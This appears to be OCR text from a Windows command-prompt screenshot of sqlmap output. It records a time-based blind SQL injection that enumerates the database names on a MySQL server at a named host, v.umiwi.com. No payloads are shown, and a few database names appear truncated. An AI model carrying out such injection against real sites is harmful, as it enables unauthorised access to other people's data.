 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5.0.11
[00:08:38] [INFO] fetching database names
[00:08:38] [INFO] fetching number of databases
[00:08:38] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[00:08:41] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
2
[00:08:52] [INFO] retrieved:
[00:08:58] [INFO] adjusting time delay to 2 seconds due to good response times
information_
[00:11:08] [ERROR] invalid character detected. retrying..
[00:11:08] [WARNING] increasing time delay to 3 seconds
sc
[00:11:50] [ERROR] invalid character detected. retrying..
[00:11:50] [WARNING] increasing time delay to 4 seconds
hema
[00:12:54] [INFO] retrieved: v_online
available databases [2]:
[*] info a
[*] v_o
[00:15:34] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[00:15:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\Desktop\??\SqlMap?Python?????\Bin\output\v.umiwi.com'